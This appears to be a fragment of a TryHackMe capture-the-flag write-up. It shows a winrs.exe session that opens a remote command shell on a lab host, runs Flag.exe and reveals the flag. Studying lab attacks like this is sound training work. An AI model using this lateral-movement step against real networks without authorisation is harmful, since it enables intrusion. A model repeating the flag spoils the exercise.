 >winrs.exe -r:THMIIS.za.tryhackme.com cmd
winrs.exe -r:THMIIS.za.tryhackme.com cmd
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\t1_toby.beck>cd Desktop
cd Desktop
C:\Users\t1_toby.beck\Desktop>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\t1_toby.beck\Desktop
06/17/2022  08:01 PM    <DIR>          .
06/17/2022  08:01 PM    <DIR>          ..
06/15/2022  11:29 PM            58,368 Flag.exe
1 File(s)         58,368 bytes
2 Dir(s)  46,541,889,536 bytes free
C:\Users\t1_toby.beck\Desktop>Flag.exe
Flag.exe
THM{NO_PASSWORD_NEEDED}